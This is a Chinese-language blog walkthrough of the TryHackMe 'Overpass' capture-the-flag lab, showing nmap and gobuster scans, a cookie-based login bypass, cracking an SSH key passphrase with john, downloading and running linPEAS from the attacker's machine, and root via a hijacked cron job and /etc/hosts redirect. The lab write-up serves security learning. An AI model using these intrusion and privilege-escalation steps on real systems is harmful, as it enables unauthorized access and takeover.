TryHackme-Overpass
今天在thm碰到一个靶机Overpass(绕过),显示是easy,但是完全不会,这里写一篇walkthrough记录一下,保持学习。
nmap
# Nmap 7.93 scan initiated Fri Mar 31 14:46:07 2023 as: nmap --min-rate 20000 -p- -oN nmap/portscan 10.10.0.222
Nmap scan report for 10.10.0.222
Host is up (0.20s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap 7.93 scan initiated Fri Mar 31 14:47:24 2023 as: nmap -sT -sV -O -p22,80 -oN nmap/scan-tcp 10.10.0.222
Nmap scan report for 10.10.0.222
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
# Nmap 7.93 scan initiated Fri Mar 31 14:48:44 2023 as: nmap -sU --top-ports 20 -oN nmap/scan-udp 10.10.0.222
Nmap scan report for 10.10.0.222
Host is up (0.20s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp closed route
631/udp closed ipp
1434/udp open|filtered ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
# Nmap 7.93 scan initiated Fri Mar 31 14:49:38 2023 as: nmap --script=vuln -p22,80 -oN nmap/scriptScan 10.10.0.222
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.0.222
Host is up (0.20s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-jsonp-detection:
| The following JSONP endpoints were detected:
|_/main.js
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /admin.html: Possible admin folder
| /css/: Potentially interesting folder
| /downloads/: Potentially interesting folder
|_ /img/: Potentially interesting folder
|_http-passwd: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
gobuster
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.136.180/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: rar,zip,html,php,txt
[+] Timeout: 10s
===============================================================
2023/03/31 19:54:09 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 301) [Size: 0] [--> ./]
/img (Status: 301) [Size: 0] [--> img/]
/downloads (Status: 301) [Size: 0] [--> downloads/]
/aboutus (Status: 301) [Size: 0] [--> aboutus/]
/admin (Status: 301) [Size: 42] [--> /admin/]
/admin.html (Status: 200) [Size: 1525]
/css (Status: 301) [Size: 0] [--> css/]
/404.html (Status: 200) [Size: 782]
...
...
...
阅读源码,发现了这:
下载了overpass.go,发现了
同样,buildscript.sh

同样,下载了overpasslinux,file简单查看一下后,给与执行权限,执行。发现是写入消息到.overpass文件中,通过rot47函数写入。

通过gobuster发现了,admin页面,去看看。发现是个用户登录页面,发现弱密码不可以。通过阅读js文件,发现了一个漏洞。

那我们这里setCookies为anything。输入回车,刷新。


发现了id_rsa私钥。保存到文件里。尝试使用ssh登录。发现需要密码,那这里使用ssh2john和john`进行破解。
# yunki @ yunki in ~/tryHackMe/Overpass [21:09:20]
$ ssh2john id_rsa > hash.txt
# yunki @ yunki in ~/tryHackMe/Overpass [21:09:26]
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
# yunki @ yunki in ~/tryHackMe/Overpass [21:09:49]
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --show
Invalid options combination: "--show"
# yunki @ yunki in ~/tryHackMe/Overpass [21:09:56] C:1
$ john hash.txt --show
id_rsa:james13
1 password hash cracked, 0 left
ssh登录 获得初始权限
# yunki @ yunki in ~/tryHackMe/Overpass [21:13:03]
$ ssh -i id_rsa james@10.10.136.180
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Mar 31 13:13:12 UTC 2023
System load: 0.0 Processes: 88
Usage of /: 22.3% of 18.57GB Users logged in: 0
Memory usage: 14% IP address for eth0: 10.10.136.180
Swap usage: 0%
47 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 31 12:20:08 2023 from 10.9.63.59
-bash-4.4$
-bash-4.4$
-bash-4.4$ ls
todo.txt user.txt
-bash-4.4$ ls
todo.txt user.txt
-bash-4.4$ whoami
james
-bash-4.4$
输入sudo -l 发现需要james密码,但是我们并不知道,这里我们上传linPEAS.sh进行处理
-bash-4.4$ wget http://10.9.63.9/linPEAS.sh
--2023-03-31 13:15:26-- http://10.9.63.9/linPEAS.sh
Connecting to 10.9.63.9:80...
-bash-4.4$ wget http://10.9.635.9/linPEAS.sh
--2023-03-31 13:15:59-- http://10.9.635.9/linPEAS.sh
Resolving 10.9.635.9 (10.9.635.9)... failed: Name or service not known.
wget: unable to resolve host address ‘10.9.635.9’
-bash-4.4$ ^C
-bash-4.4$ wget http://10.9.63.59/linPEAS.sh
--2023-03-31 13:16:07-- http://10.9.63.59/linPEAS.sh
Connecting to 10.9.63.59:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [application/x-sh]
Saving to: ‘linPEAS.sh’
linPEAS.sh 100%[======================>] 808.76K 279KB/s in 2.9s
2023-03-31 13:16:11 (279 KB/s) - ‘linPEAS.sh’ saved [828172/828172]
-bash-4.4$ chmod +x linPEAS.sh
-bash-4.4$ ./linPEAS.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
其中发现了这么一个定时任务。


查看/etc/hosts将内容改成自己的机器的ip,然后在本地搭建服务器,根据路径,写入内容提权的内容。

等待靶机那边执行一次定时任务,之后输入/bin/bash -p 提权成功!

总结一下:没有认真阅读网站信息,没有认真查看源码,如js、cookie等,经常忘记定时任务提权和最后的/bin/bash -p提权方法。

























 426
426











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








